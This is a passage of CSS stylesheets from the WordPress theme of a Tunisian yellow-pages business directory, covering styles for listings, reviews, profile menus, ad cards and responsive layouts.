    position: relative;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-flow: row nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-align-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding-bottom: 1em;
}
.single-listing-comments ul.comments li > article .commentTxt .comment-title {
    font-weight: bold;
    margin-bottom: .25em;
}
.single-listing-comments ul.comments p.posted span {
    font-weight: bold;
    font-size: 12px;
    color: #abaaaa;
}
section.single-listingReviews {
    margin: 0 0 1em;
    border-top: 1px solid rgba(24,24,24,.1);
    padding-top: 2.5em;
}
section.single-listingReviews form.comment-form{
    width: 100%;
}
section.single-listingReviews h3#reply-title {
    padding-bottom: 1em;
}
section.single-listingReviews.review-by{
    margin-bottom: 1.5em;
}
section.single-listingReviews .comment-form .pcItem {
    -webkit-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
}
section.single-listingReviews .comment-form .pcItem p {
    margin-bottom: .625em;
}
input:not([type='checkbox']):not([type='radio']):not([type='submit']), textarea, .fancy-select .trigger {
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;
}
.btSoftRoundedButtons input:not([type='checkbox']):not([type='radio']), .btSoftRoundedButtons a.select2-choice {
    border-radius: 3px;
}
input:not([type='checkbox']):not([type='radio']), select {
    height: 2.625rem;
}
section.single-listingReviews .comment-form  input{
    border: 1px solid rgba(24,24,24,.3);
    color: #181818;
    outline: none;
    font: inherit;
    width: 100%;
    line-height: 1;
    width: 100%;
    display: block;
    padding: .8em;
    background: transparent;
    font-size: .875rem;
}
section.single-listingReviews .comment-form .pcItem.halfWidth {
    width: 49.5%;
    float: left;
    color: #181818;
}
section.single-listingReviews .comment-form  .pcItem.halfWidth + .pcItem.halfWidth {
    margin-left: 1%;
}
input:not([type='checkbox']):not([type='radio']), textarea, select {
    outline: none;
    font: inherit;
    width: 100%;
    line-height: 1;
    width: 100%;
    display: block;
    padding: .8em;
    background: transparent;
    font-size: .875rem;
    color: rgb(0,0,0,0.6) !important;
}
input:not([type='checkbox']):not([type='radio'])::placeholder , textarea::placeholder {
    color: rgb(0,0,0,0.6);
}
section.single-listingReviews .comment-form textarea {
    line-height: 1.8;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    border-radius: 3px;
    border: 1px solid rgba(24,24,24,.3);
    color: #181818;
}
button.commentSubmit.btn {
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    font-family: 'Nunito Sans', sans-serif !important;
    padding: 5px 20px !important;
}
/* End single-listing */
.box-left {
    padding: 50px 15px;
}
.page-template-page-cms .top-content-holder{
    position: relative;
}

/* single-listing SIDEBAR RIGHT*/
.box-right {
    background-color: #f4f4f4;
    height: auto;
    padding: 50px 15px;
}
.single-box-right , .social-right , .times{
    margin-bottom: 2em;
}
.box-right .times p a{
    display: flex;
    flex-direction: column;
    text-align: left;
    padding: 20px;
    font-family: 'Nunito Sans', sans-serif !important;
    font-size: 19px;
}
.box-right .times p a span {
    font-size: 14px;
    margin-top: 15px;
    padding-left: 10px;
}
svg.svg-inline--fa.fa-facebook-square.fa-w-14{
    font-size: 35px !important;
    color: #3b5998;
    margin-right: 5px;
}
svg.svg-inline--fa.fa-twitter-square.fa-w-14{
    font-size: 35px !important;
    color: #55acee;
}
/* END single-listing SIDEBAR RIGHT*/
.page-template-page-cms label {
    width: 100%;
    font-size: 13px;
    font-weight: bold;
}
.page-template-page-cms .col-md-6 .col-md-6 {
    padding: 0 1rem;
}
textarea.wpcf7-form-control.wpcf7-textarea {
    border: 1px solid rgba(24,24,24,.3);
}
#banner-2 iframe {
    width: 100%;
    height: 98%;
}
.ep-autosuggest-container .ep-autosuggest>ul{
    padding: 0;
}
.ep-autosuggest-container .ep-autosuggest>ul>li>a.autosuggest-link {
    display: block;
    color: #181818;
    padding: 2px 10px;
    cursor: pointer;
    font-size: 12px;
    border-bottom: 1px solid #eee;
}
.navigation {
    /* display: block; */
    text-align: center;
}
.wp-paginate .title{
    display: none;
}
.wp-paginate a {
    background: #fff !important;
    border: 1px solid #181818 !important;
    color: #181818 !important;
}
.wp-paginate .current {
    color: #181818 !important;
    background: #ffe928 !important;
    border: 1px solid #181818 !important;
}
.sticky , .sticky1 {
    top: 0;
    z-index: 999;
}
.carousel-caption {
    right: 8%;
    left: 8%;
}
.sticky1{
    position: absolute;
    top: 318px;
    right: 0;
}
.stickyAfter{
    right: 0;
    top: 10%;
}
#wpdcom.wpd-layout-3 .wpd-comment .wpd-comment-footer .wpd-vote-up, #wpdcom.wpd-layout-3 .wpd-comment .wpd-comment-footer .wpd-vote-down{
    font-size: 12px;
}
/* Menu Profil */
/**************/
.ca-menu{
    padding:0;
    width: 100%;
}
.ca-menu li{
    height: 60px;
    overflow: hidden;
    position: relative;
    display: block;
    background: #fff;
    -webkit-box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
    -moz-box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
    box-shadow: 1px 1px 2px rgba(0,0,0,0.2);
    margin-bottom: 4px;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-menu li:last-child{
    margin-bottom: 0px;
}
.ca-menu li a{
    text-align: left;
    width: 100%;
    height: 100%;
    display: block;
    color: #181818;
    position: relative;
}
.ca-icon{
    font-size: 20px;
    text-shadow: 0px 0px 1px #333;
    line-height: 60px;
    position: absolute;
    width: 60px;
    text-align: center;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-content{
    position: absolute;
    left: 70px;
    top: 20px;
}
.ca-main{
    font-size: 18px;
    font-weight: 600;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-sub{
    font-size: 14px;
    color: #666;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear;
}
.ca-menu li:hover{
    background: #ffe928;
}
.ca-menu li:hover .ca-icon{
    font-size: 30px;
    color: #181818;
    opacity: 0.8;
    text-shadow: 0px 0px 13px #fff;
}
.ca-menu li:hover .ca-main{
    opacity: 1;
    color:#181818;
    -webkit-animation: moveFromTop 300ms ease-in-out;
    -moz-animation: moveFromTop 300ms ease-in-out;
    -ms-animation: moveFromTop 300ms ease-in-out;
}
.ca-menu li:hover .ca-sub{
    opacity: 1;
    -webkit-animation: moveFromBottom 300ms ease-in-out;
    -moz-animation: moveFromBottom 300ms ease-in-out;
    -ms-animation: moveFromBottom 300ms ease-in-out;
}
a.btnRepeatBtn2 {
    cursor: pointer;
    background: #000;
    color: #fff;
    padding: 10px;
    float: right;
    margin-right: 17px;
}
.dell{
    padding:10px;
    border:solid 1px #ddd;
    overflow:auto;
    margin-bottom:5px;
    margin-left:15px;
    margin-right:15px;
}
.showImage{
    background: #fff;
    padding: 11px 10px 11px;
    font-size:12px;
}
.showImage img{
    float:left;
    width:15px;
}
.plusUn{
    display:none;
    resize:none;
    width:100px;
    height:20px;
}
.text-area{
    display:none;
    resize:none;
    width:100px;
    height:20px;
}
@-webkit-keyframes moveFromBottom {
    from {
        opacity: 0;
        -webkit-transform: translateY(200%);
    }
    to {
        opacity: 1;
        -webkit-transform: translateY(0%);
    }
}
@-moz-keyframes moveFromBottom {
    from {
        opacity: 0;
        -moz-transform: translateY(200%);
    }
    to {
        opacity: 1;
        -moz-transform: translateY(0%);
    }
}
@-ms-keyframes moveFromBottom {
    from {
        opacity: 0;
        -ms-transform: translateY(200%);
    }
    to {
        opacity: 1;
        -ms-transform: translateY(0%);
    }
}

@-webkit-keyframes moveFromTop {
    from {
        opacity: 0;
        -webkit-transform: translateY(-200%);
    }
    to {
        opacity: 1;
        -webkit-transform: translateY(0%);
    }
}
@-moz-keyframes moveFromTop {
    from {
        opacity: 0;
        -moz-transform: translateY(-200%);
    }
    to {
        opacity: 1;
        -moz-transform: translateY(0%);
    }
}
@-ms-keyframes moveFromTop {
    from {
        opacity: 0;
        -ms-transform: translateY(-200%);
    }
    to {
        opacity: 1;
        -ms-transform: translateY(0%);
    }
}

/********** End Menu Profil ************/
/***************************************/


/********** Profil ***********/
/*****************************/
.content-profil #pills-tabContent {
    background: ghostwhite;
    padding: 20px;
}

.content-profil .tab-content h2{
    border-bottom: 3px solid #181818;
    width: fit-content;
    margin: 10px 0 30px;
    position: relative;
    font-family: "Zilla Slab";
    line-height: 59px;
}
.content-profil .tab-content h2:before{
    background-color: #ffe928;
    height: 3px;
    width: 10%;
    content: '';
    position: absolute;
    left: 0;
    bottom: -3px;
    z-index: 999;
}
.nav-pills .nav-link.active, .nav-pills .show>.nav-link {
    background: #ffe928;
    color: #181818;
}
.content-profil .nav-link {
    padding: 15px 20px !important;
    font-size: 20px !important;
    font-weight: 700;
}
a#pills-profile-tab , a#pills-home-tab {
    color: #181818;
    font-size: 20px !important;
    font-weight: 600;
    text-transform: uppercase;
    font-family: "Zilla Slab";
}
.profil-logo {
    border: 1px solid #181818;
    padding: 15px;
    border-radius: 5px;
    background: #fff;
}
.profil-logo img{
    width: 100%;
}
.row.group-form {
    align-items: center;
}
/********* END profil **********/
/******************************/
.content-2 {
    background: ghostwhite;
    padding: 20px 30px;
}
/************ Card Content Pub *********/
/***************************************/
.bloc-card{
    padding: 0px;
    display: flex;
}
.card-container {
    flex: 1;
    margin: 20px;
}
.card-container .card {
    font-weight: bold;
    position: relative;
    width: 100%;
    border: 2px dotted #ffe928;
}
.card-container .card--display {
    position: absolute;
    bottom: 0;
    min-height: 170px;
}
.card-container .card--display svg.svg-inline--fa {
    font-size: 50px;
    margin-bottom: 20px;
}
.card-container .card a {
    padding: 20px;
    width: 100%;
    height: 300px;
    border: 2px solid black;
    background: white;
    text-decoration: none;
    color: black;
    display: block;
    transition: 0.25s ease;
}
.card-container .card a:hover {
    transform: translate(-30px, -30px);
    border-color: #000;
}
.card-container .card a:hover .card--display {
    display: none;
}
.card-container .card a:hover .card--hover {
    display: block;
}
.card-container .card a .card--display h2 , .card-container .card a .card--hover h2 {
    margin: 0 0 20px;
    font-family: "Zilla Slab";
    font-size: 24px;
    font-weight: 600;
    text-transform: uppercase;
}
.card-header button.btn.btn-block.text-left {
    background: transparent;
    border: 0;
}
.card-container .card a .card--display h2 span {
    display: block;
    font-size: 17px;
    line-height: 45px;
}
.card-container .card a .card--hover {
    display: none;
}
.card-container .card a .card--hover p.link {
    margin: 20px 0 0;
    font-weight: bold;
}
.card-container .card--hover ul li {
    /* font-size: 15px; */
    font-weight: 500;
}
.card-container .card .card--border {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    border: 2px dashed black;
    z-index: -1;
}
.card-container .card.card--dark a {
    color: white;
    background-color: black;
    border-color: black;
}
.card-container .card.card--dark a .card--hover .link {
    color: #fde74c;
}
.bloc-card-pub {
    margin: 40px 0;
}
.bloc-card-pub .card{
    border: none;
    background: none;
    border-radius: 0;
}
.bloc-card-pub .card-body{
    background-color: #fff;
}
.bloc-card-pub a{
    color: #181818;
}
.bloc-card-pub a:hover{
    text-decoration: none;
}
.bloc-card-pub .card-body a.btn {
    margin: 0 auto;
    display: block;
}
.bloc-card-pub .card-body li {
    list-style: none;
    text-align: center;
    margin-bottom: 16px;
    padding-bottom: 15px;
    border-bottom: 1px dotted rgba(0,0,0);
    font-size: 14px;
    line-height: 17px;
    font-weight: 600;
}
.bloc-card-pub .card-header{
    padding: 10px 15px;
    margin-bottom: 0;
    background-color: #000;
    color: #fff;
    font-family: "Zilla Slab";
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    text-align: center;
}
/******************* Card Content Pub ***********/
/***********************************************/
.content-statistical h2{
    border-bottom: 3px solid #181818;
    margin: 10px 0 30px;
    position: relative;
    font-family: "Zilla Slab";
    font-size: 21px;
    line-height: 45px;
}
.bloc-historical{
    background-color: white;
}
.nbr-clics{
    background-color: white;
    padding: 20px;
    font-size: 25px;
}
.nbr-clics svg.svg-inline{
    font-size: 20px;
    margin-right: 10px;
}
.content-ordered table{
    background-color: white;
}
.tab-pub{
    width: 100%;
}
/*--- Bootstrap Padding Fix --*/
[class*="col-"] {
    padding: 1rem;
}
.activite-mobile{
    display: none;
}
.content-tab-pub .fa-plus {
    font-size: 10px;
}
.tab-pub th, .tab-pub td {
    border: 1px solid;
}
.tab-pub th{
    background-color: black;
    color: white;
    padding: 10px;
    font-weight: 600;
}
.content-tab-pub .modal-header button.close {
    position: absolute;
    right: 15px;
}
.tab-pub td {
    padding: 10px;
}
.form-upload form{
    display: flex;
}
.form-upload input#img {
    width: 80%;
    margin-right: 10px;
}
textarea {
    border: 1px solid #ced4da;
    border-radius: .25rem;
}
.arb-extarea{
    text-align: right;
}
.form-2 textarea{
    width: 100%;
    height: 300px;
    resize: none;
    padding: 8px;
}
a.btnRepeatBtn {
    cursor: pointer;
    background: #000;
    color: #fff;
    padding: 10px;
    float: right;
}
a.btnRepeatBtn:hover{
    opacity: 0.8;
    color: #fff;
}
form label em {
    font-size: 12px;
}
.row.btnRepeat {
    /* align-items: end; */
    float: right;
}
.delA72 , .delA88{
    padding: 10px;
    border: solid 1px #ddd;
    overflow: auto;
    margin-bottom: 5px;
    margin-left: 15px;
    margin-right: 15px;
}
textarea#image72 {
    display: none;
    resize: none;
    width: 100px;
    height: 20px;
}
.content-tab-pub .tab-pub td:last-child{
    text-align: center;
}
.content-tab-pub .modal {
    display: none;
}
.deleteAppelOffre {
    color: red;
}
.td-green{
    color: green;
    font-weight: normal;
}
input#company-logo {
    flex: 3;
    margin-right: 10px;
}
.svg-inline--fa.fa-w-14{
    font-size: 14px !important;
}
.banner-sidebar .afw {
    display: block !important;
}
.banner-sidebar .afw_floating_ad{
    padding-top: 0;
}
.select2-dropdown{
    top: 20px;
}

.bloc-listing-left .box-phone{
    display: flex;
    flex-wrap: wrap;
}
.bloc-listing-left .box-phone div{
    display: flex;
    flex-wrap: wrap;
    align-items: baseline;
    margin-bottom: 10px;
}
.checkbox-form {
    display: flex;
    justify-content: flex-start;
    align-items: baseline;
}
.checkbox-form input[type="checkbox"] {
    width: fit-content;
    margin-right: 10px;
}
/*
Extra small (xs) devices (portrait phones, less than 576px)
No media query since this is the default in Bootstrap

Small (sm) devices (landscape phones, 576px and up)
@media (min-width: 576px) { ... }

Medium (md) devices (tablets, 768px and up)
@media (min-width: 768px) { ... }

Large (lg) devices (desktops, 992px and up)
@media (min-width: 992px) { ... }

Extra (xl) large devices (large desktops, 1200px and up)
@media (min-width: 1200px) { ... }
*/
@media (min-width: 768px) and (max-width: 1200px) {
    #Search form .form-group {
        width: 73%;
    }
    #Search button.btn.btn-primary {
        width: 25%;
        padding: 10px 0 !important;
    }
}
@media (min-width: 1200px){
    .container{
        max-width: 1230px !important;
    }
    .section-activite .container{
        max-width: 1428px !important;
    }
}
@media (min-width: 768px){
    .navbar-expand-md .navbar-collapse{
        margin-top: -14px;
        justify-content: flex-end;
    }
}

@media (max-width: 1450px) {
    .stickyAfter{
        top: 40%;
    }
}
@media (min-width: 1200px) and (max-width: 1320px){
    .slick-slide img {
        max-width: 160px;
    }
}
@media (min-width: 768px) and (max-width: 991px){
    .slick-slide img {
        max-width: 145px;
    }
}
@media (min-width: 560px) and (max-width: 768px){
    .slick-slide img {
        max-width: 220px;
    }
}
@media (max-width: 1200px){
    .carousel-caption h1 {
        font-size: 50px;
        font-weight: bold;
        line-height: 40px;
    }
    .block-scroll img {
        min-width: auto;
    }
    .carousel-caption h3 {
        font-size: 25px;
    }
    .carousel {
        min-height: 450px;
    }
    .slider-categories {
        margin: -148px auto 0;
    }
    #customer {
        width: 98%;
        margin: 0 auto;
    }
    .carousel-control-next, .carousel-control-prev{
        width: 10%;
    }
    .banner-pub .afw_ad_image a img{
        width:100%;
    }
    .banner-sidebar  .afw_ad_image a img{
        width: 100%;
    }
}
@media (max-width: 1024px) {
    .carousel {
        min-height: 385px;
    }
    .carousel-caption h1 , .carousel-caption h3 , .carousel-control-next , .carousel-control-prev{
        display: none;
    }
    .slider-categories {
        width: 100%;
    }
    .modalDialog > div {
        width: 50%;
        padding: 2%;
    }
    .ca-icon{
        width: 45px;
        font-size: 15px;
    }
    .ca-content {
        left: 50px;
    }
    .ca-main{
        font-size: 17px;
    }
    .holder-banner .afw_ad_image a img{
        width: 100%;
    }
}
@media (max-width: 991px) {
    .tab-pane.tab-tel{
        min-width: auto !important;
    }
}
@media (max-width: 980px) {
    .carousel {
        min-height: 367px;
    }

    #banner-2 .jumbotron h4 {
        font-size: 23px;
    }
    #banner-2 .jumbotron ul li a {
        font-size: 15px;
    }
    #customer .brands_slider_container{
        width: 100%;
    }
    .customer_prev:before {
        bottom: 20px;
    }
    .headline h2 {
        font-size: 2.75rem;
    }
    .content-slider {
        top: 35%;
        padding: 10px;
    }
    .content-slider h3:after{
        bottom: 70px;
    }

}
@media (max-width: 768px){
    .card-container .card--hover ul li {
        font-size: 14px !important;
        line-height: 16px;
    }
    .navbar{
        margin-top: -100px;
    }
    header {
        background-position: 60%;
    }
    .header-top p{
        display: none;
    }
    .header-top .col-md-4{
        display: none;
    }
    .sticky1{
        display: none;
    }
    .carousel {
        min-height: 450px;
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        margin: 0 auto;
    }
    .carousel-inner {
        height: 450px;
        max-height: 450px !important;
    }
    .carousel-item img{
        height: 450px;
    }
    .listing_image a {
        max-width: 100px;
    }
    #banner-2 .jumbotron , #banner-2 iframe{
        min-height: 220px;
    }
    .bloc-imput{
        padding: 0 1rem !important;
    }
    .bloc-postal{
        padding: 1rem 1rem 0 !important;
    }
    div#navbarNavAltMarkup {
        padding: 20px 15px 5px;
        position: absolute;
        width: 100%;
        top: 75px;
        background: #fff;
        border-bottom: 3px solid yellow;
    }
    .navbar-light .navbar-nav .nav-link{
        color: #181818 !important;
    }
    #Search {
        top: 10px;
    }
    button.btn.btn-primary.col-md-2.form-group {
        width: fit-content;
        margin: 0 auto;
        padding: 10px 1rem!important;
    }
    .slider-categories {
        margin: 95px auto 0;
    }
    .brands_slider_container{
        width: 100%;
    }
    .section-activite{
        padding: 15px 0;
    }
    section.mobile-bloc{
        padding: 0;
    }
    .headline h2{
        text-align: center;
    }
    h2 .headline_content > span:after{
        left: 43% !important;
        margin-left: 0;
    }
    h2 .headline_content:after{
        margin: .55em auto .8em !important;
    }
    .btn-inner-content{
        text-align: center;
    }
    .btn-inner-content a{
        margin-bottom: 10px;
    }
    .mobile-bloc img {
        display: block;
        margin: 0 auto;
    }
    footer{
        text-align: center;
    }
    span.navbar-toggler-icon {
        background-color: #ffe928 !important;
    }
    nav.navbar.navbar-expand-md.navbar-light.stiky-top .container-fluid {
        /* flex-wrap: revert; */
        display: block;
    }
    .navbar-light .navbar-toggler {
        border: none !important;
        float: right;
    }
    .header-bottom {
        top: -40px;
        position: relative;
    }
    .home .navbar-nav li a {
        border-left: none;
    }
    ul.navbar-nav.ml-auto {
        padding: 20px 20px 0;
    }
    .navbar-nav li {
        margin-bottom: 10px;
    }
    li.langue{
        display: none;
    }
    .navbar-nav li:first-child:before{
        display: none;
    }
    .langue {
        margin: 16px 10px !important;
    }
    .langue a{
        color: #181818!important;
    }
    #customer {
        width: 87%;
        margin: 0 auto;
    }
    .col-md-8.bloc-listing-left {
        order: 2;
    }
    .col-md-4.bloc-listing-right {
        order: 1;
    }
    .single-listing-content.text-justify {
        order: 3;
    }
    .single-listing-photo {
        order: 4;
    }
    .single-listing-logo {
        float: none;
        order: 1;
        text-align: center;
    }
    .single-listing-rating {
        float: none;
        order: 2;
        text-align: center;
    }
    .modalDialog > div {
        width: 80%;
        margin: 20% auto;
    }
    .page-template-page-cms .top-content-holder  h1{
        text-align: center;
    }
    .page-template-page-cms .col-md-6 .col-md-6 {
        padding: 1rem;
    }
    .sticky {
        text-align: center;
        top: 0;
        right: 0;
        width: 100%;
        z-index: 999;
        display: block;
        position: relative !important;
    }
    .activite-mobile{
        display: block;
        background-color: #f4f4f4;
        padding: 50px 15px;
    }
    .activite-disc{
        display: none;
    }
    .profil-logo img {
        display: block;
        margin: 0 auto;
        width: auto;
    }
    .content-profil .tab-content h2{
        font-size: 22px;
    }
    .card-container {
        margin: 0;
    }
    .card-container .card a .card--display h2 span {
        font-size: 14px;
        line-height: 25px;
        font-weight: bold;
    }
    section.top-content-holder {
        background: whitesmoke;
    }
    .top-content-holder .container{
        padding: 0;
    }
    .top-content-holder h1 {
        text-align: center;
    }
}
@media (max-width: 560px){

    ul.navbar-nav.ml-auto {
        padding: 20px 0 0;
    }
    .home #Search {
        top: 32px;
    }
    .carousel-item.active {
        height: 100%;
    }
    .navbar-nav li a {
        border-left: none;
    }
    .header-bottom p{
        margin-top: 30px;
		font-size: 20px !important;
    }
    #Search button.btn.btn-primary {
        width: 44%;
        padding: 10px 0;
        margin: 0 auto;
        display: block;
    }
    #Search form .form-group {
        width: 100%;
    }
    .slider-categories {
        margin: 47px auto 0;
        width: 78%;
    }
    .slick-prev {
        left: -30px !important;
    }
    .slick-next {
        right: -20px !important;
    }

    .bg-header-cms img{
        max-height: 180px;
    }
    .customer_next:after {
        right: -38px;
    }
    .customer_prev:before {
        left: -38px;
    }
}
@media (min-width: 415px) and (max-width: 480px){
    .slick-slide img{
        max-width: 170px;
    }
}
@media (max-width: 414px){
    #customer {
        width: 87%;
        margin: 0 auto;
    }
    .slider-categories {
        margin: 47px auto 0;
    }
    .modalDialog > div {
        margin: 20% auto;
        padding: 4% 2% 3%;
    }
    .slick-slide img {
        max-width:none;
        width: 100%;
    }
    .sticky {
        left: 0;
        right: 0;
        width: fit-content;
        z-index: 999;
        display: block;
        margin: 0 auto;
    }
    .owl-carousel .owl-item img {
        width: 80% !important;
    }
    .card-container .card a .card--display h2, .card-container .card a .card--hover h2 {
        font-size: 19px;
    }
    .card-container .card a .card--display h2 span {
        font-size: 15px;
        line-height: 17px;
    }
}
@media (max-width: 375px) {
    .tab-pub th {
        padding: 5px;
    }
    .content-2 {
        padding: 20px;
    }
    .header-bottom p a , .header-bottom p{
        line-height: 34px;
    }
}

.autocomplete-suggestions {
    border: 1px solid #999;
    background: #FFF;
    overflow: auto;
}

.autocomplete-suggestion {
    padding: 2px 5px;
    white-space: nowrap;
    overflow: hidden;
}

.autocomplete-selected {
    background: #F0F0F0;
}

.autocomplete-suggestions strong {
    font-weight: normal;
    color: #3399FF;
}

.autocomplete-group {
    padding: 2px 5px;
}

.autocomplete-group strong {
    display: block;
    border-bottom: 1px solid #000;
}

--- FILE ---
content_type: text/css
request_url: https://pagesjaunes.com.tn/wp-content/themes/pages-jaunes/style.css
body_size: 1656
content:
/*
Theme Name: Pages Jaunes
Theme URI: https://axelites.com
Author: Axelites Team
Description: Les pages jaunes
Version: 1.0
*/

img.custom-logo {
    max-width: 232px;
    height: 58px;
}
.topnav.background-grey .langue>a:after{
    background-image:url(../img/icons/arow-bottom-violet.svg)
}
.topnav.background-grey .langue>a:hover{
    font-family:GTPressura, sans-serif;
}
.topnav.background-grey .navbar-toggler span{
    background:#404257
}
@media (max-width:991px){
    .topnav.background-grey .navbar .navbar-collapse li a{
        color:#fff!important;
    }
    .topnav.background-grey .langue>a{
        color:#fff;
        transition:font-family 1s ease;
    }
}
.topnav.background-violet{
    background:#404257;
    transition:all 1.2s;
}
.topnav.background-orange{
    background:#cd7052;
    transition:all 1.2s;
}
.topnav.background-green{
    background:#90957b;
    transition:all 1.2s;
}
.topnav .navbar-toggler{
    width:30px;
    height:30px;
    position:relative;
    cursor:pointer;
}
.topnav .navbar-toggler,.topnav .navbar-toggler span{transform:rotate(0deg);transition:all .2s ease-in-out}
.topnav .navbar-toggler span{display:block;position:absolute;height:2px;width:100%;background:#fff;border-radius:2px;opacity:1;left:0}
.topnav .navbar-toggler span:first-child{top:0}.topnav .navbar-toggler span:nth-child(2){top:10px}
.topnav .navbar-toggler span:nth-child(3){top:20px}
.topnav .navbar-toggler.open span:first-child{top:10px;transform:rotate(135deg)}
.topnav .navbar-toggler.open span:nth-child(2){opacity:0;left:-30px}
.topnav .navbar-toggler.open span:nth-child(3){top:10px;transform:rotate(-135deg)}
@media (min-width:991px)
{.topnav .navbar-toggler{display:none}
}
@media (max-width:991px) and (min-width:767px){
    .topnav .navbar-expand-md .navbar-collapse{display:none!important}
    .topnav .navbar-expand-md .navbar-collapse.show{display:block!important;overflow:hidden}
}
@media (max-width:991px){
    .topnav .navbar-expand-md .navbar-collapse.show{overflow:hidden}
    .topnav .navbar{display:block}
    .topnav .navbar .navbar-nav{display:block;float:none;margin:15px 0 0}
    .topnav .navbar{padding:8px 0}
    .topnav .nav-mobile{display:block;text-align:center}
    .topnav .navbar ul li{display:block}
    .topnav .navbar ul li a{padding:10px 10px 15px;display:block;font-size:15px}
    .topnav .w-search{float:right}.topnav .navbar-toggler{float:left;margin:8px 0 0}
    .topnav .navbar-brand svg{max-width:135px;height:auto}.topnav .navbar-brand{padding:0}
    .topnav .w-search-show{height:20px;width:20px;margin:10px 0 0}
    .topnav .navbar-collapse{background:#404257;position:absolute;width:100%;top:53px;left:0}
    .topnav .navbar-collapse .navbar-brand,.topnav .navbar-collapse .w-search-show{display:none}
    .topnav .langue>a{color:#fff;font-size:15px}
    .topnav .langue>a:after{background-image:url(../img/arrow-down.png)!important}
    .topnav .sublangue{position:static;padding:0 5px}
    .topnav .sublangue li a{padding:5px 0 0!important}
}
@media (max-width:576px){
    .topnav.bgmobile{background:#404257!important}
    .topnav.bgmobile .navbar-collapse{width:auto;left:-15px;right:-15px;padding:0 15px}
    .topnav.bgmobile .navbar-brand svg path,.topnav.bgmobile .w-search-show svg path{fill:#fff!important}
    .topnav.bgmobile .navbar-toggler span{background:#fff!important}
    .topnav .navbar ul li a{padding:10px 10px 15px 5px}
    .topnav .langue>a{padding:0 13px 0 7px}
    .topnav .sublangue{margin:0 0 0 2px;text-align:left}
    .topnav .sublangue li a{text-align:left}
}
@media (max-width:991px){
    .page-template-page-expertise .topnav{background:#90957b}
    .page-template-page-equipe .topnav{background:#cd7052}
    .page-template-default:not(.home) .topnav,.page-template-page-contact .topnav,.page-template-page-tarifs .topnav,.single .topnav{background:#e5e5e5;transition:background .2s ease}
    .page-template-default:not(.home) .topnav .navbar ul li a,.page-template-page-contact .topnav .navbar ul li a,.page-template-page-tarifs .topnav .navbar ul li a,.single .topnav .navbar ul li a{color:#404257}
    .page-template-default:not(.home) .topnav .navbar-brand svg path,.page-template-default:not(.home) .topnav .w-search-show svg path,.page-template-page-contact .topnav .navbar-brand svg path,.page-template-page-contact .topnav .w-search-show svg path,.page-template-page-tarifs .topnav .navbar-brand svg path,.page-template-page-tarifs .topnav .w-search-show svg path,.single .topnav .navbar-brand svg path,.single .topnav .w-search-show svg path{fill:#404257}.page-template-default:not(.home) .topnav .w-search-show:hover svg path,.page-template-page-contact .topnav .w-search-show:hover svg path,.page-template-page-tarifs .topnav .w-search-show:hover svg path,.single .topnav .w-search-show:hover svg path{stroke:#404257;stroke-width:2px}.page-template-default:not(.home) .topnav .langue>a,.page-template-page-contact .topnav .langue>a,.page-template-page-tarifs .topnav .langue>a,.single .topnav .langue>a{color:#404257;position:relative}.page-template-default:not(.home) .topnav .langue>a:after,.page-template-page-contact .topnav .langue>a:after,.page-template-page-tarifs .topnav .langue>a:after,.single .topnav .langue>a:after{background-image:url(../img/icons/arow-bottom-violet.svg)}.page-template-default:not(.home) .topnav .langue>a:hover,.page-template-page-contact .topnav .langue>a:hover,.page-template-page-tarifs .topnav .langue>a:hover,.single .topnav .langue>a:hover{font-family:GTPressura,sans-serif}.page-template-default:not(.home) .topnav .navbar-toggler span,.page-template-page-contact .topnav .navbar-toggler span,.page-template-page-tarifs .topnav .navbar-toggler span,.single .topnav .navbar-toggler span{background:#404257}}@media (max-width:991px) and (max-width:991px){.page-template-default:not(.home) .topnav .navbar .navbar-collapse li a,.page-template-page-contact .topnav .navbar .navbar-collapse li a,.page-template-page-tarifs .topnav .navbar .navbar-collapse li a,.single .topnav .navbar .navbar-collapse li a{color:#fff!important}.page-template-default:not(.home) .topnav .langue>a,.page-template-page-contact .topnav .langue>a,.page-template-page-tarifs .topnav .langue>a,.single .topnav .langue>a{color:#fff!important;transition:font-family .5s ease}
}
.w-search{position:relative;float:left;margin:15px 8px 0}
@media (max-width:991px){
    .w-search{margin:0}
}.w-search-show{cursor:pointer;display:block;text-align:center;transition:all .3s ease-in-out}
.w-search-show svg{max-width:13px;height:auto}.w-search-show svg path{transition:all .3s ease-in-out}
@media (max-width:991px){
    .w-search-show svg{max-width:20px}
    .w-search-show svg path{fill:#fff;transition:all .3s ease-in-out}
}
.w-search-show:hover svg path{stroke-width:2px;stroke:#fff}
.w-search-show:hover,.w-search-show:hover svg path{transition:all .3s ease-in-out}
.langue{
    float:left;
    position:relative;
    z-index:99;
    border: 2px solid #ffe928;
}
@media (max-width:991px) {
    .langue{margin:16px 0}
}
.langue.active a:after{
    transform:rotate(180deg);transition:all .3s ease-in-out
}
.langue>a{
    color: white;
    font-size:14px;
    font-weight: bold;
    letter-spacing:1px;
    text-transform:uppercase;
    display:block;
    text-decoration:none;
    position:relative;
    padding: 5px 30px 5px 10px;
}
